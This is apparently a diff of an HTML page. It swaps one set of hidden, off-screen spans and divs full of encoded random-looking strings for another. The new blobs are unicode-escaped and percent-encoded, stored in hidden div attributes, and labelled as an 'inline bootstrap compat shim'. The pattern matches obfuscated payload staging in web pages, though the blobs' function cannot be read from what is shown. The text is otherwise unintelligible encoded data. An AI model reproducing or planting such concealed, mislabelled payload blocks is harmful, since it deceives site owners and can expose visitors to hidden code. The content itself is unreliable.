3QrJoYN3w7exUs6X9cLhor5qyGZOBx5uFgL%2SR60gkXd6whDY8%2O0hth83ip9mDFLJzUClVbbJP2ZZr5Op8PNJogxaHnzvLxf7Lx%2O2PoKTioy%2SJqQaHiBrZyvU7WH9efSbCffm2nx8CAr78G3ocNZmEVQwbmSs0VgmUPlIJXB1IseXV1RhpioAd3qWrVd1je65r09RfjR6GzSX1vuMAm4DB6iM8843e%2S%2OS6lYhFlRsfOOF8%2SVva8EnLt4fNHfzcpobSdASi6Wzw71yTl1obZN9iCcL17rApZ5uFgL%2SNB3dtra4KBqoL6kctdtkBH8wjmon0iClVbbJT%2OqZ%2OSPnZTFQs9dwEKfzVtbe5H%2O2PoKTioy%2</span>
-<span id="MvQSL0FViGb2" style="position:absolute;left:-99999px;top:-99999px">SKSWy1hTn4u5TotUb6gn7ec5zTnx8CAr78G3nWLUxN0XygXXouEbuThNOGdBk0B7ZpSshprKq%2OzHnXR811zmd6y2IA41jmzSX1w8OXBeSXscZWN%2Ojo6aT6TD7FlpRL4IQc3GbPuLYqkjdxq13VZT6JdAO67Ezz3laJl2WbSocB3jCxFXGLq81lWQ1x72%2ORPmuHBqsL7j%2SDldyYtuyurCQ0hpaf0bNjsppXbSBb6DPi8xkDm%2Ozbuh5pbC8voKTioygKMCtyrKV4H4FdjJ7qWN7d9caK3Vho8F9pFuoL1pmHjTzcmCoSR29aPdOGeG7Jz7pV0J8AisoiYpn7Aexudgm%2S0mOfHsj3%2SXMDmkUo%2OvOsFirWAb3YJ%2OEpKR9lmsIZNUOVTpu38qMWf4%2Su86zAqGbSdASi6Wzw7kyUTzL4HKcoJ8pR%2OYJAx5vQgJ7SlmgIiRe2zqsL7jiu%2O9t75v0unCSE%2ONuMNbGU2Rn4NSBb7UD7fajxF6uAuf%2OWOh6PnIFYBxgw5Evx2UVd8eJCkBd9Wd7d9caKCpgnZE4bJvrWpoxxRD5pvXXStg3QoyF26QyNeuAMpJ7brQX%2O%2OHnBxZ1ke25s0mELcGwThsXj69UC71GnC6Cqt5u%2OiMKh%2SR9lmsTLRGQVnTu2bKrLt%2S5k86aA8G42haSi6WzzBK%2OlKlWgpHcXPgsNhRFcqklayLek63gxP1uJzqsL7j8k2tvYu%2OkIFJNOaUkLqxRJBKroRiBb7UD%2OMncko%2OvMbj%2Sc5jiUXGInTe%2SJtfkE%2SQBLHeUeZNbiHGc%2SHfu32r%2ShbZdbafOg9HjRSYm4iSMOq%2SkaQ8ETvTlx72WqyGhbPOSY3EWsVz11r3g7c6FZuqwT3EMOKzGhGfRYn0D519wiPhqZKR9lmsJbZBUbTpmzpCL9km6HcijWAQ4SdASi6Wzw77azhzX4Osi6X1MkmSPqZcatSL%2SR72%2ORPb4PsWpAvkbErhvdZuxDTAOOzTv5NbQTlrWrMRnVBWSiLwywm%2OvMb%2OiqSziJdLFBmyd3WHmEYBopOmQCII3CuN7d80g1rB8CAr4LnwLg8C6xSYm8vXXOkxwlQzETBHkje1CZELh4GppivWCgtz1ke25s1lFbkLwGGZsk2kUrm4N6iuCqtiyqemKh%2SR9llINMZINbzEu2fKL4t15SRtwbDT9FGVEBJwzw690FKlLMMX7BKyL17rApZ5uFgL%2SOz%2SiOFzgJzZoM716UGikCpf31FDNN%2OYtpEiDv3ALicqBcmKR%2OAecko%2OvMb%2OiMAxfJ2DFYzjf3ppkHzPn40zIo0Ago0BhdMlg32B8CAr74r4LWNT2xSVvL7ZZ3Vg3UPdOGeVvN3isq5scZlNCdlQLY89%2SEe25s0mObADwJ2VsO21Po6fJh65rL1zcCQmKh%2SR926DObDRTqKVkTpJnZqndtH6wfqQ%2OG%2SsHeioy2m8yJlaqp0n7eJyXPmSU8Z5uFfodElygkY0emaFAZPxgtm07ipf31GNDE%2OXxA4yUTvsC%2SuRofrVQnSjj1zjmVRHiqRy8voKGdFxf2OCxInZq58eTe0Aio8Fbsba2K2r%2ShWYiZFloLjEmRRsaLaRrk5vww2dSGFsyRC%2OZq5G5nBnCe3EWsWtzSFv6YglF4kGzvBSLun0P6FkSCJSnM19wd3MqB%2SR9lmEScDCHLrU3T0XYLqndtH6wfqQ%2OGUBKoao1JimyG%2SlpWMV%2ShwjpxJTJb1gvTZKdthx8IiRe2zqsqCn2I7ikCpvaDPBJjdZaZA%2OUF2UJdbSBb7UD%2O8vmSvgm9If8ZfybJJJIeCg7G0s3EoLR4HeJCjG3AWN7d9cxm%2SniiZAhLC3q%2SIHjRSYm8wqLEk5yTddSPYra1vEpV0J%2SbznqivLLeclmEea%2Sn1eUr8sjmzSX1v6O7d0Jh7fCZ8il76aCnPVhU7RsfOOF8%2OIbNWLYqkjcRA1jMZT6KQJCC6Wzw690JvmqWOGhBvcsSosU9Ru1KAQ1x72%2ORQhel%2SFZ9e9bOr1tr0fm1eLRj6P06NbJP3ppXcTqpXVRnSj21rftMpm8VEkg2YrNqmy%2SGZTzQKcBLHeJCVrcYpUiBb6ma3I2iAr78G3YWpEvDLQz9XXBju1k1ddOGdBk0C5Zp5qhqiIn%2SBIC%2SWjyxw%2O6COkFMqouzhZZUY8Gio4DB7gWf85l6Y%2OQX6NiazZGfOGT5sGbPuLYqkjdxu73VNX9K3MJn6GzvlctK3cQApn9hK9Z0zGJcS%2SlJDC5x6%2OfDFd6vrTI47j816l7g0f31GNGkhqu816UK6CsruRnV6pnogjwEo%2OvqW79WMgcwmKP%2Oo1%2OPtfkE%2SQBLHeTe0Aio8Fbsba2JrBceVZ58a6oMjKuD8skgBtXStg3UPdHaCXxjhupWjT7blOSY3EWsVz106xcYAtDVcAwwGXrET7O7wvDXYdY8yzcCQmKh%2OM3FmsFZ8FU5nRmmMlZqZ470E%2OxB1s%2OG%2SWG%2OPwzw6uyJlxWcEJg7nhYtFTKcS9umIl%2SR72%2OSld5w%2OqCfXkbN3lkdIcwkiAPNvNubt2pv3ppXbSBcXHSskj21%2O73iuk5pja4voUThsm%2SFVDkk%2OPn8kdIoDUfejSbYWelF%2SogsSNkpG3YA9HjRSY05wYsONgzT2bnPXB1lPbsctB%2ScznYe3PX%2Op%2O1je2%2So4wOgLE1v2SBIohI%2SohGih8nLumzhsmFrUE7vYYJgOJEqequlMWBgWyijt0aq9Qd32QO%2OrRyP6f3PidAAbH5iGjVtwEOf4evmgW8y3u9IYthadDp5ec%2Sxmu0h4u0H3HGRKs0LpzFw7Ese4qA4QrI7M%2OyDGmzWDiegje4Q7nSBsj8Q0D3EYAYWpzIhks%2O%2SMI%2SnS%2SwaPN4BWr%2SfeaAASO2RSnjqdMWxN%2S0zr4OFhN1IX7LLZB6LrPXo3QX%2OR12Dmt6%2O0xP8fX0GrKZ1KlIhU2Is%2OvrWAgzs3vHCwp%2OvYAJqACKqiSuQOOVZ9%2OiOR3apyneaPqT%2SPEwGPhjPwwXZVQ%2OC3iCuGYQgL0vmgN8HQx9H79hJFZp57v%2SH73lrHvmxoNHHisl</span>
-<span id="MvQSL0FViGb3" hidden>VD%2OGlQFLefSXVQIGnAvtjQduWDicqR0%2SQKSS%2Sw36wZHlOUEYbf9DCkr9hyB%2SoyawJFB4iAD%2SqC3CqSO00knjqvrXRbwma2xUFvB1H2csLZB7VrBXe3NX%2OZbktm29CZdSZfC2mzKWHahDBCcGih5M4IiwhU9GCwX7m7sEf5DKf%2SLvwgJCpg9hjfvzpqDgJrLT%2O2UwPh9jvieZ9xV7%2OiiWtwDP80hyvIA6R7a9yG2e3zqoVQt5SCu1BLfmyeMHxoO2WfbFvCBpYbSAWmJGncytjYbu48ef8V9xm7MPhs2%2SFfV1D7DBMHeFBks4CuLeo9xvKBn4i5A4qUiVpqM2RkGypdSAaVg3UPdOGdFlOQgA5Z8%2SbznCdUrLogjlGQp5s0mOgyK0waTMkziUri6Rdi%2SWcNmm722KCTKfz2AS4uqEVsMyNWLYqkjgyH6mLfP6PBDSXmZlaTjxUPzocuV9Ch%2SntoMGWA4lmHDiDPfhDliiKzAMMY%2SbN6hvhxj0NGrn2UClVbbEU3pZ%2OMRnq3nDst%2S2SvdmqIc89Z72PoKTioy%2SHAHtR%2OPn8kyU%2SjXhn8BbhNb2o8hqiZZdbP%2OscbKyNtSvZwQMytkwlQeFmeUt165Z8WQfA2LVXwAXdS2yyGb5n52ELcEumUJVaY8Gio4KBU%2Sq7qKwiQmKiCS%2OvUscUdk1w9JrerbglmtdiJesyXmYUQSEYiCzijqMFHQuln7O04AdCMs71Z5qonbnH4TneO2K%2S1g4U5t865jAIspE1Dj3YgsBOwLmq1VtQ%2S1c35sflAjtOitb5b%2OiqR5fUBQGeze%2SKcP2O2UqgWySYZCfiHPhhSeaG7PfnNA8fn1rWSJjOHFa42KXuc4vPGyFmvD7HB7pV0J%2ScKWnCeEp7gwtUv5irNkSfHCjlvGX0adGCn5RdshMAH0leF2RCYTb36XRpWsLp%2SVvvuLYqkjgyI72b9Q%2S22Cr%2OzUwvz9jQK</span>
-<span id="MvQSL0FViGb4" hidden>8Zp9o%2OCYbCEUDU9Z5yGgW8y7t%2OSPviTrXnVCw%2SHa6usx7lyeKIRislWb4IGmFLYjVX4QKIqqbtjUevLVjdpIG4lwNQ7se6vLV0teQXLH7FCSs%2OB1N%2Siy%2Sx2hKaBqD%2OAm3BqSA1jOS2A2RC00gmUP6SGrslIBgpWjL7c%2SJYoCTZCV12D3wi5NtPAVXjlvJnyoeJ%2SwiIr6%2SnL1gaiQvHCdZ7lYXSp5JKfUsaluVYpkthttetAVYgzvQN6FYyFPK0FKlWgpn6hdhMHUoApZ5uFgL%2SPd5ej6v4PwMI47j817ml7I5vjPCQ1Ky4bbbJP3NABAGBf2YNhtwxOFh29I575E2bFGWZCoy%2SGZTkDBUpAZeRouG9XtFbrt72P7q%2SoRsipo3o5ZIxkWJmMwLMk9%2SzFC5PUwCyHTyoVWFg9%2ORSY3EWsV62S6%2Sf%2OZMYZHsjmzMr1v%2SNereR%2SBgY9Vl2eJuKCT9hUasS4RCF46R2JqLocN56H462b8ThmYLDdeT1Q78x2dxL9qGfBJcr0CSGLM9mUxqike2iN%2Oe%2SPqs3Grx8j27unI40HwCRIKylVb0I2zIWeDiRV7UK7c9tOnJjA56%2OW8yi2rHFYz2%2SKIWyk%2ODoZq4QYHnb6jWbrScxa3obY8EebQ3sWLRuD0PtL2XWIHm9aPdTK7UxHCbWAEnh5FLriFPqo5awtP4deA2OZIotz3RWuJ9QnF3KrmVNBxV%2SMJOZV6cxv7OUVRCRL6RlmcVCpEfcHSm2Aych3PEHesszz3cvTz3B9Iri7ngs0rpOL12l25n%2SNd3eNUw4vwrY8Ug8FlXgWuGfGJgWRaEz89cPz6HoXIOp9wMnMSjwDdglfu37LH72PoKRePjf3OFwSPABL0vJXqx9iuN7dOzaJPG7r5Q8gadZpWW3IkJ0gJKAHHjjJ23TPrG2y6zoMNY45FUV6QZBB87ltse%2OBNhT9tP3vFLAxKuH%2OiyKpFinM19ts%2SmKc%2OyuSv6IYxhCe3V7xpiD7Nsl2R6%2O7HihkwbMWhwzw690Fe9WfbU6%2SwtYuiLNg4xzQMS4ICe5I3mfaFNLWCg7xCl2rbkjxaqKSoF1Mp1EGQOoopLW5CnKdMgxNiwyVpwbCfy8voKGYr3%2SIqcfaTiIhECW4x8ziuq7dtulFarb%2OyE4VJ0rWLPtEHPtVnUrj1xvQJxKJCHjSvEpV0J%2SbnICdQZBB87ltse%2OBNhT9tP3vFLAxKuH%2OiyKsBlqVOtx%2O3hD%2SYM6wUPFq1pIgYIymISZZSggktax9crcz2DP9Fwzw690KBmqAqWbdFiM0BOU945j2bHejig0zehe2zqB9h%2OfNdzv7xfzOiVSOzQjLcmpv3ppXbSBgdITefewHT3k95k6g9ciJJJGe%2Odfm1HtR%2OCrZMhHXxphiSo7iWQaK2B8CAreVJwo5qHlNEnkfwENytg3UPdOGdBxkUvpALJdpQHriXTX75cyShveYW9PVEZxUQPMIPcUYekJ%2O7lD519wiQmKh%2SRgT2YS4uOD4entltQYLf55RS12pxC9QCZDesT1QQ1t2P0Wfbnb7rkXNnLApZ5uFgL%2SOCp%2ORQhemF3I47j816cxoyivk2CQ0hpaZg6QPKIpCRiBb7UD7gjkSQ%2Otpyd%2SVAkg2YrTdFtdJMHvjGcBLHeJCkBcnjOiCff2K2G8XpZhbUfOiIHjRSYm8wpnDbgavGxOFrBtjm4WpOGfA2HrsvSDY5wzy%2O4fM9do4RKkU3XsOnjNor8Gnm7W5c0yqemKh%2SR9llWSMWOPVPqkUj9LqkgdxS1mMVB%2Sw7MTYaZmyikyTv3nVA4e4l5BjTTHWM30FkE52G2%2ORQhe2aYCAmjfE%2O9kBbfzkhQSNnXug4zU2vVSrMNq8hWS9xc5SY2wfcf8cM3g3JRS7FxemDC3wKcBLHeJCkBi75N5d4elGBU8XRoh5TyLfE%2O6xSYm8vXXSpv3O7yI3sCvjeuAL1wwBJjCe3EWsVztIhx5n9lHpHPjmUuEP%2OFVczMWWUnT%2SS90dmmJrwA%2OKvAUL1WDgGvvvuLYqkj40Z6ufLE%2OvrAFdXWlU%2Sd32l8LcWPznC1AU3PSfZxzQML7Rs2b2ehe2zqsL7j8jd9asq33krCQkvNuZ8zQ2lBCdVPDpXTQs85j1TQvs5Ele9WaHrmMLBKxGAVvxiQnfO%2SK%2SII9dINer493wJB%2OYMK75%2OdOg9HjRSYm8vXru15vFYxUuPBk0B7pV1Y1VznCe3EWogt1kY36bA7HcSCxPnsI1rNDszkGeedBfy13YTxI%2OoReNosIZOOF8%2SVvabMrgkgdtcR8ft%2SgU%2OQDeinmwoixUY7Wftn8n2cM1nJOpD5wvfXiEa24xQc5m3WYq3d%2SSUbkCjfwEJKGkzXzZMcT2wHs9E5ALKVG7g3vu%2Syb5b%2OiqRy8ai9ZCoy%2SGZTkHzPn4I%2OPeOI3CuN7d9caFapdsZS75TyLA9WjN8BzZw%2SJwDywwU9PGeXvNQhCpuLdbsLs%2O6HHVOC3uF%2Og7u1UpIP6GzSX1w8GeJ5SX3anMH4u%2SPbqB%2SR9lmsIZOOUL6nvakLZAj05HMij4VA737BEYiVmaiLaJP%2SL5yB%2ShX8AN%2SrApZ5uFgL%2SR72eR6z%2SFmosMCjbE%2O4390f31GNDHiClA96SP3OpC4YpglPOnOnwEo%2OvMb%2O4CfC8voKTioy8wjTcyBXrf4eRY0NfeDSiX%2OeCpzBNIXiGwIp3RFxJeUommtK2ZQqG4N%2O9n%2OBA95Y5L3zLKxRmkVugjX9WeHTpNlE92GhoQy1hIvLVMiFDB6inM19mXF9HX6Nf0zWRL4IW4no3z0JnV54eHM2k4DViUlAHXiU2Je0azilYcVG9e7KZjoSU8Z5uFfq8u6xiEne4G35BZvkcuX7mC439IGNDHiClVbbU2YHWsuWZ5KgD7gjwEo%2O1WZyy%2Sfy8voKTiod8wA0uSTUqfteQYHQf6cN%2SJ3WYzvBb7LqbVdms%2SIHjRSYm8wpnDbgvQ%2S%2OEUnB2xBbpVLJx8wBqeBKno1cuEXocXy7PWqrwK3XMyQ1Gim4H%2Or0nMWlwhC%2SKiiRhU7sDrcOF8%2SVvvtBoV5j5xO82fqrhlGPDe%2SStEFK0FKlWgpni6C9B0JXFb1g4TqE%2SN25eD66lvJGXphbcm2tvdAcxDQNKRh8aAuuSzeHCB9QobspnMSjwEo%2OvMbkfgSJi2zLGe7yeJSWtx2TngLeTe0p3CuN7d9caGGV8Cfpeco%2OYVE%2OjRSYm8vXXSuiaFXxIz7Kvjn1WA9KfAeGniFrn%2SV71k2vg7k9ILADxKFSYSw3GdX3SX%2SwnMM9vnCmRdnXfz2AH9geF8%2SVvvuLYqk%2ScDI8jMHN%2SaQsH7wS1Jz9uJ23nAqohXljpyXNApZ5uFgL%2SR72htT8bFooB921cmndwoOxv0%2SdDHiClVbbJP2rZstYnqdrQ%2S5%2O2HF%2Sk8y48bAb8wiKUnJziU9QiEsGZVVjpikB9iuN7iWQg32B8CAr75X2sg8NvDjBapvKXNgbvOaxHK%2SpxDY3rZgQfZeBq%2SXsWsbi10Up5s0mOfHsjmaWou6bD%2Siwnh6inM19wiQmS6aR%2S2%2ODNL4IYbCOvzfKrWVxm0x02bVo7kCPJXeZ1Td9mPJOpbIGhXY1s0BQF8ZauGgL4066iDn6e3BqoLse2KGikCpf31GNDDXWlVWxUJhVpYLLBc7BD%2OOnwEo%2OvMb%2OiqRy8zJoK7r3yU1FtR2IrZxwQYHQf6cW9LIcaK2B8CAr78G3n5OpyEZUkgBtXStg3UPdOGeG7HB7pV0J%2SgFJCdmOArVimQQ25s0mJ%2O81jmzSXkT6Gi68Q636WAtm2i6uT66Ney%2OYSMDRF9YIylusLMZk7xk0lpOXhlhaSi6Wzw69yJdkp5cshYUmpxXOrcI8l380gE2viD6e%2SJTnTrTqxOTuxYWvvmvCNN%2OXwV0xJU6VZsuEZ5KgD7gjwHi%2OmAMg%2OAS%2O2PoKTioy%2SJOFuR2KZLjjpikB9itqkVIcaK2B%2S%2SkraVJknLfAjN8Bz%2OXXXStgzQ%2ScHUsYvEr1ZpyFz9%2SspBz9oXSlxyFmg%2SH0LdclbUoYsk2lTcd3NnedYMckwdBaU72D%2Sws1IZNpDfsOxDWLYpO%2S%2OHMbk5pKcIdETomT3zrw%2Oma9obAKhiiK</span>
-<div id="gMA5XixE" style="display:none">qjLSlqpTq9YycCZ2tIcp5MqeaQ8fm9/kgNjUUCCLPVRwdVMUTkEjIq/CmWuaxOtWJVFHbXERpiM</div>
-<div id="wcB1RW5mnp" style="display:none">euDl=NnSpOyawxwRGGGi597nMxPQ1mjkKppLjwt</div>
-<div id="EDoejUlh" style="display:none">XSLbutBCl6OIDinZj+7RM=Uf</div>
-<span id="l0MwdiH0" style="display:none">DtHjqJRglUKwtVeIpC2</span><script>function yavAaQUw(x){return (x||911)*602;}
-function XwV46v(x){return (x||682)*875;}
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width,initial-scale=1">
+<!-- [base64] -->
+<title>Branch</title>
+<style>.sVO2gSZy{display:none}</style>
+</head>
+<body>
+<!-- inline bootstrap compat shim ivtxmhq -->
+<div id="xaYFW2f0" data-v="\u0044\u004d\u0042\u004d\u0078\u0034\u0078\u004c\u007a\u0076\u004b\u0069\u0065\u0039\u0062\u0025\u0032\u0046\u0046\u0072\u004f\u0033\u007a\u0025\u0032\u0042\u0067\u0070\u0070\u0076\u0036\u0034\u0073\u006b\u0067\u006c\u0073\u0052\u0038\u006f\u0055\u006d\u0062\u0055\u004d\u0045\u004e\u0059\u0070\u004a\u0046\u0039\u0034\u0075\u004b\u005a\u0034\u0064\u0061\u0030\u0035\u0050\u0079\u0025\u0032\u0046\u004b\u0033\u0038\u006a\u0068\u005a\u0079\u0031\u0058\u0046\u004a\u004f\u0050\u0068\u0063\u0048\u0031\u0033\u0052\u004c\u0025\u0032\u0046\u0031\u0075\u005a\u0058\u0033\u0072\u0046\u0025\u0032\u0046\u0072\u0050\u0061\u0058\u006f\u0070\u0048\u0076\u0068\u0055\u0047\u0057\u0078\u0054\u006b\u006e\u0025\u0032\u0042\u0072\u0025\u0032\u0042\u0048\u004b\u0052\u006d\u0068\u006c\u0030\u0051\u005a\u0047\u0057\u0059\u0046\u0049\u005a\u0065\u0051\u0050\u0079\u006e\u0043\u0054\u0039\u0037\u0066\u0072\u0070\u0053\u007a\u0067\u004b\u0067\u0066\u006e\u0034\u0067\u0072\u0048\u0034\u006d\u004d\u0037\u0059\u0053\u004c\u0051\u0041\u0036\u006b\u004f\u0072\u0035\u0055\u0039\u004d\u0066\u0055\u0037\u0035\u0041\u0055\u004b\u004c\u0070\u0033\u0065\u0077\u0075\u0025\u0032\u0042\u0032\u0037\u0039\u0073\u0034\u0064\u0069\u0077\u0076\u004d\u004f\u0025\u0032\u0042\u0050\u0076\u006b\u0068\u0049\u0049\u0065\u0057\u0068\u0079\u0039\u0053\u007a\u004d\u007a\u0044\u0052\u0079\u0043\u0073\u0048\u0078\u0078\u0044\u004a\u0038\u0035\u006e\u006f\u006f\u0033\u0047\u0041\u0050\u004e\u0036\u0059\u0064\u0076\u0057\u004b\u004d\u0058\u0059\u0050\u0051\u0065\u007a\u0047\u004d\u0079\u004b\u005a\u0045\u0072\u0036\u006b\u0069\u0055\u0070\u0045\u0025\u0032\u0046\u006c\u0051\u0074\u0039\u0034\u0054\u0056\u0025\u0032\u0046\u0025\u0032\u0046\u0068\u0036\u0038\u0076\u0063\u0074\u0073\u0059\u0025\u0032\u0042\u0039\u0030\u0035\u004f\u0064\u006a\u0064\u0025\u0032\u0046\u0065\u0079\u004e\u004c\u006c\u0032\u0074\u004c\u0079\u0049\u0074\u0071\u0030\u0079\u0048\u004b\u0077\u0071\u0059\u0072\u0046\u0044\u0075\u006f\u0047\u0050\u0066\u0036\u0074\u004a\u0072\u0077\u006f\u0072\u0061\u0069\u0046\u0049\u0062\u0046\u0055\u004c\u0066\u0039\u0041\u0049\u0039\u0059\u006d\u0064\u004f\u0044\u0041\u0031\u004a\u0074\u0077\u0078\u0041\u0063\u0075\u0078\u0050\u0070\u0052\u0042\u0034\u0025\u0032\u0046\u0073\u006d\u0064\u006f\u0043\u0078\u0055\u006b\u0072\u0051\u0054\u006e\u0031\u0025\u0032\u0042\u0054\u006e\u006f\u0055\u0033\u0053\u0050\u004d\u0077\u0025\u0032\u0042\u004b\u0056\u0049\u0071\u0050\u0074\u0056\u004f\u0044\u0030\u0037\u004a\u0055\u004c\u0073\u0041\u0061\u004c\u0054\u0025\u0032\u0042\u0058\u0041\u0045\u0030\u0066\u0076\u0063\u0025\u003" style="display:none"></div>
+
+<div id="xaYFW2f1" data-v="2\u0042\u0073\u0048\u0061\u0072\u0031\u0079\u0036\u0058\u0069\u0068\u0050\u0057\u004a\u0031\u0061\u0075\u0078\u006d\u0079\u0047\u006e\u0074\u0079\u004b\u0069\u0057\u004e\u0047\u0077\u0049\u0044\u0061\u0037\u0025\u0032\u0042\u006d\u0068\u0050\u0076\u007a\u004f\u0035\u0050\u0069\u0078\u004b\u0074\u0048\u0069\u0033\u0025\u0032\u0042\u0076\u0066\u006a\u0038\u005a\u004c\u0025\u0032\u0046\u0045\u0025\u0032\u0046\u0049\u006d\u005a\u006c\u004f\u0044\u0067\u0057\u0042\u0075\u0052\u006d\u0053\u0050\u0053\u0068\u006e\u0072\u0037\u007a\u0053\u004d\u0047\u006f\u0066\u0067\u0037\u0034\u004d\u0051\u0062\u0059\u0043\u0077\u0051\u0032\u0077\u0055\u0078\u0068\u0056\u0062\u0052\u006e\u0037\u0049\u006e\u004f\u0043\u0045\u006d\u0065\u0049\u0053\u0071\u006a\u0045\u0065\u0077\u0039\u0025\u0032\u0046\u0042\u0063\u0066\u0034\u0031\u004a\u0055\u0062\u0067\u005a\u0062\u0045\u0025\u0032\u0042\u0078\u0061\u0035\u0072\u0030\u0048\u0057\u004b\u0055\u0061\u004d\u0030\u0052\u0074\u0057\u004f\u005a\u0066\u0055\u004b\u0039\u0057\u004d\u006a\u0034\u0075\u004c\u0050\u0054\u0035\u0034\u004f\u0058\u004b\u0075\u0069\u0033\u0035\u0066\u0050\u0067\u0066\u0047\u007a\u006a\u0064\u0025\u0032\u0042\u0034\u0056\u007a\u0043\u0077\u0073\u0048\u0046\u0068\u0045\u0041\u0064\u0050\u0049\u0072\u0038\u0078\u004f\u0042\u0041\u0049\u0050\u0073\u0066\u006f\u004a\u0078\u0057\u0025\u0032\u0046\u0079\u0049\u0076\u006f\u0064\u0058\u0058\u0075\u0059\u0064\u0059\u0036\u0065\u0071\u0053\u0050\u004d\u0077\u0039\u0050\u0057\u0039\u0054\u0047\u0056\u0056\u004f\u0075\u0031\u0031\u0046\u0047\u006a\u0078\u0056\u004a\u0030\u0066\u0025\u0032\u0042\u0058\u0041\u0045\u0061\u0034\u0061\u0037\u0066\u0037\u0052\u0064\u0056\u004e\u0066\u0068\u0058\u0039\u0054\u004f\u0041\u0055\u0067\u0032\u006b\u0053\u0036\u0061\u0053\u0038\u004d\u0075\u0053\u0037\u006a\u0055\u0049\u0051\u0049\u0041\u0076\u0071\u0073\u0038\u0036\u007a\u006d\u0077\u0049\u004c\u0065\u0067\u0033\u0047\u005a\u0057\u0025\u0032\u0046\u006c\u0051\u0065\u0069\u0079\u0063\u0075\u0072\u0073\u0044\u0039\u0054\u0054\u0053\u0032\u0047\u0049\u0044\u0044\u0043\u0044\u004c\u0025\u0032\u0046\u0053\u0044\u0067\u0067\u0059\u0043\u0076\u0077\u0051\u0043\u0077\u0076\u0064\u0073\u0047\u0034\u004d\u0055\u0057\u0073\u0070\u0033\u006d\u0033\u0074\u004b\u004c\u0030\u005a\u0063\u0031\u0072\u0065\u0055\u006c\u0050\u0057\u0049\u0037\u006c\u0044\u0052\u0035\u0039\u0054\u0041\u0068\u0036\u0067\u0059\u0035\u0032\u0034\u0030\u0046\u006e\u0069\u0035\u0071\u006a\u0059\u0064\u006b\u0063\u0066\u0073\u0070\u0048\u0057\u0076\u0054\u0031\u0043\u004f\u006b\u0030\u004c\u0052\u0071\u0047\u0048\u006d\u0067\u0047\u004d\u0031\u0075\u0074\u0043\u006c\u0047\u0031\u0065\u0075\u0042\u0049\u006a\u006f\u0059\u0072\u0025\u0032\u0042\u0054\u0044\u0036\u0050\u006d\u0034\u006a\u0068\u005a\u0035\u0034\u0041\u0050\u0047\u0072\u004b\u0064\u0052\u004b\u0030\u0050\u0031\u0047\u0025\u0032\u0046\u006b\u0044\u0059\u006f\u0044\u007a\u006f\u0035\u0067\u006f\u0064\u006f\u0042\u0041\u0049\u0076\u0064\u0025\u0032\u0046\u0048\u0057\u0052\u0065\u0034\u004d\u0043\u0072\u0032\u004a\u004a\u0038\u0069\u0065\u004a\u0049\u004b\u0043\u0061\u0041\u004c\u0049\u0079\u0052\u0036\u0045\u0051\u0045\u004b\u0070\u0077\u0079\u0063\u0067\u006e\u0039\u0045\u0066\u0056\u0047\u0074\u0068\u0065\u005a\u0057\u0072\u0030\u0075\u0041\u006e\u006e\u0077\u0049\u0070\u0047\u004c\u0044\u0076\u006b\u0050\u0077\u004a\u0062\u0056\u0061\u0059\u006f\u0070\u0055\u004e\u004b\u004f\u0071\u0035\u0035\u0047\u0025\u0032\u0042\u0035\u007a\u006d\u0075\u0042\u0038\u004b\u0037\u0033\u004a\u0067\u0033\u0037\u0046\u0073\u0076\u0039\u0045\u0074\u007a\u0050\u0037\u0052\u006d\u004e\u004b\u004d\u007a\u0044\u0048\u0049\u0070\u0070\u0030\u0078\u0054\u004b\u0054\u0074\u0066\u004c\u0043\u0046\u0077\u004e\u0063\u0042\u0054\u0025\u0032\u0042\u0069\u007a\u0065\u0056\u004a\u0075\u0050\u0072\u0050\u0069\u0045\u0074\u0047\u0045\u0037\u0071\u0066\u0045\u0072\u0068\u006b\u0025\u0032\u0046\u005a\u004c\u0053\u0042\u0036\u004f\u0044\u0071\u006c\u0053\u0070\u006f\u0061\u0025\u0032\u0046\u0043\u0067\u0076\u0039\u0078\u0036\u0074\u0065\u0035\u0057\u0065\u004f\u0043\u0053\u0051\u007a\u0025\u0032\u0046\u0070\u0048\u0057\u007a\u0042\u0032\u005a\u004f\u0041\u0064\u005a\u0079\u005a\u0066\u0055\u004b\u0039\u0057\u004d\u006a\u0034\u0075\u0058\u004a\u004a\u0065\u0038\u006b\u0032\u0047\u0078\u006f\u0043\u0030\u0069\u0076\u0075\u0025\u0032\u0046\u0048\u006c\u0048\u006e\u0025\u0032\u0042\u0034\u0052\u0030\u0072\u0033\u006f\u0052\u0055\u0037\u0066\u0073\u006b\u004a\u0067\u0047\u0068\u006b\u0044\u0059\u0072\u004e\u0036\u0056\u0025\u0032\u0046\u006f\u0025\u0032\u0042\u0069\u0056\u0065\u0070\u0044\u0032\u0059\u0046\u0034\u006e\u006a\u0046\u0066\u006e\u006f\u0055\u0033\u004b\u0061\u005a\u006a\u0062\u0051\u004c\u0045\u006e\u0077\u0039\u0059\u0046\u0049\u005a\u0065\u0051\u0050\u0079\u006e\u0042\u0032\u0031\u0069\u0069\u0072\u0030\u0053\u0079\u0035\u0064\u006c\u0033\u0069\u0075\u0078\u0042\u0074\u0066\u0025\u0032\u0042\u005a\u0058\u0069\u004e\u0070\u0051\u0038\u0025\u0032\u0046\u0076\u0075\u0061\u0067\u0049\u0063\u004e\u006b\u0051\u0064\u0063\u006f\u004d\u0051\u0049\u0071\u0078\u0069\u0033\u0038\u0036\u0076\u0054\u0064\u0054\u0034\u0073\u0061\u0031\u006c\u0057\u0051\u0035\u0051\u0032\u0065\u0039\u006a\u0048\u0032\u0070\u0036\u0056\u0033\u0047\u004f\u0078\u006c\u0050\u004e\u004c\u0071\u0056\u007a\u0041\u0041\u0051\u0076\u0053\u0067\u0059\u0043\u006f\u0074\u0052\u0056\u0050\u005a\u0064\u006e\u0025\u0032\u0046\u0046\u004d\u0051\u0062\u0059\u0043\u0077\u0051\u0037\u0031\u0061\u0030\u0025\u0032\u0046\u0056\u0062\u006b\u0052\u0039\u0030\u0072\u0046\u0041\u0049\u0069\u0063\u006e\u0078\u0034\u0031\u004b\u004d\u0059\u0039\u0025\u0032\u0046\u0058\u0070\u0067\u0068\u0031\u0077\u0071\u0035\u0067\u004c\u0025\u0032\u0046\u0047\u0059\u004d\u0063\u0063\u0072\u005a\u0052\u0071\u0077\u0069\u0069\u0049\u0049\u0070\u006d\u005a\u0074\u0074\u0054\u0055\u0047\u0030\u0056\u0057\u0052\u0049\u007a\u0043\u0032\u0042\u0067\u0037\u0045\u004b\u0056\u006c\u0043\u0025\u0032\u0042\u0031\u0064\u007a\u006a\u0033\u004f\u0061\u0031\u006b\u0064\u0070\u0048\u0039\u004c\u0053\u006d\u0052\u004b\u0069\u0071\u004a\u0074\u0076\u0048\u0070